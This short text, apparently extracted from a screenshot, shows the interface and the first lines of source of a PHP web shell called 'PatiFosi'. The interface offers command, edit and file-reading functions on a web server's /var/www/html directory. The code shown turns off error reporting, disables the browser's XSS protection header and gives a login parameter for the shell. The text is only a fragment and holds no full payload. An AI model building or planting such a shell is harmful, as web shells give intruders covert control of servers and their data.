 PatiFosi
localhost @ /var/www/html [Home]
[command] - [edit] - [about]
dir func
/var/www/html file_get_contents
ob
arg
Submit
patifosi.php
1 <?php
2 error_reporting(0);
3 header("X-XSS-Protection: 0");
4
5 //config login
6 // localhost/patifosi.php?login=gans